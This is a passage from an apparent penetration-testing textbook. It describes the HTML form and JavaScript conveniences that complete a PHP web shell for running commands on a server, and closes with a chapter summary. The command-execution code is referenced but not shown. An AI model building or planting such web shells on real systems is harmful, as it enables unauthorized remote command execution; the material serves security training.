We begin by creating our form. We specify that our submit method is going to be POST, and by not specifying an action, we indicate that we want the form to submit to itself. This will allow us to embed this code in other applications easily. Next, we create our textarea where will store the output. We specify a name of out, the variable we referenced earlier in our form handling code. We specify that the element ID is out as well, and then we set up some basic style elements for our textarea. We want the textarea to take up most of the screen, so we specify the width as 100 percent of the width of the browser and the height as 90 percent of the browser. This will allow us to resize the browser and the form will still look right. For the data that will be included in our textarea, we open a PHP block and echo out the $out variable that we built earlier. This will place our output in the textarea so that we can see it after each submission. Once we close our textarea, we need a way to submit our command. To do this we create a text input that we will call command and give it a length of 255 characters. The only thing we’re missing is a submit button, so we add one of those and our form is done.
We now have a fully functional PHP shell. However, Web pages that force us to scroll down to a certain point on the page and click a field are a pain. Let’s fix that so that we don’t have to hate ourselves. With some basic JavaScript we can make our form much easier to use. Let’s add those finishing touches to our script.
<script>
var ta = document.getElementById(’out’);
ta.scrollTop = ta.scrollHeight;
var cmd = document.getElementById(’command’);
cmd.focus();
</script>
We use a script tag to indicate to the browser that we will be including JavaScript code. When we gave our elements IDs earlier, it was so that we could easily reference them in our JavaScript. We create a new JavaScript variable using the var keyword and name it ta. We want ta to be the HTML element of our out textarea, and the easiest way to reference it is by telling the Document Object Model (DOM) to find our element for us. The DOM is an application program interface (API) for an HTML document that will allow us to query document properties and manipulate values. By assigning ta to our output textarea box, we will have the ability to modify properties. The first thing we want to do is to set the textarea to be at the bottom of the screen. To do this, we set the ScrollTop property of ta to be equal to the ScrollHeight which scrolls our textarea to the bottom of the textarea. This will ensure that as we submit new commands, they are always visible.
The second thing we want to do is to put our cursor into the command text box each time the page loads. To do this, we create a cmd variable and set it equal to our command input box. Our input box has a method associated with it, called focus, which causes the cursor to be placed in the input box. We execute this method so that each time the page loads we can start typing and be in the right place on the form. Try this out with and without the script included to see the difference. Your output should look like Figure 5.11.

FIGURE 5.11 Output from the PHP Shell Executing the id Command
Summary
We have progressed from building some simple PHP all the way to having a working shell. Through exploring form handling, conditionals, command execution, and loops, we have built file downloaders and scripts to help enumerate through server information. You should now have the PHP background to be able to take these tasks and apply them in Chapter 9, as well as apply these techniques to real-world penetration testing scenarios. While we have just scratched the surface on all the functionality of PHP, you now know enough of the basics to work through the rest on your own time. To study more of the functionality of PHP, go to the PHP Web site at www.php.net. From there, you can investigate the PHP functions we already looked at, in addition to finding the online documentation of the PHP language.